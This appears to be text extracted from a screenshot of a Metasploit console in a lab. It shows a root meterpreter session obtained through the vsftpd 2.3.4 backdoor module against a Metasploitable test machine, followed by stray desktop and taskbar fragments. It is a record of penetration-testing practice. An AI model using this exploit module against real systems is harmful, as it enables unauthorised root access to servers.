 meterpreter > background
[*] Backgrounding session 1...
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x86/linux root @ metasploitable.localdomain 192.168.195.139:4444 → 192.168.195.133:39809 (192.168.195.133)
msf exploit(unix/ftp/vsftpd_234_backdoor) >
mouse pointer inside or press Ctrl+G.
Search
T
C
6
ENG
IN
40%
02:00
21-08-2026